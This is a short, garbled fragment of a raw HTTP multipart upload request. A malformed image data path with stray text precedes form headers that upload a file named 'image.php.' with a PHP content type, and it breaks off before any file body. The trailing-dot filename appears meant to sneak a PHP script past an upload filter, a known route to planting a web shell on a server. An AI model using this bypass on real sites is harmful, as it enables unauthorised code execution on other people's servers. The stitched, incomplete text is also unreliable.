 sdasd
-----------------------------126675770020454359451281615584
Content-Disposition: form-data; name="attachmnt"; filename="image.php.
"
Content-Type: application/php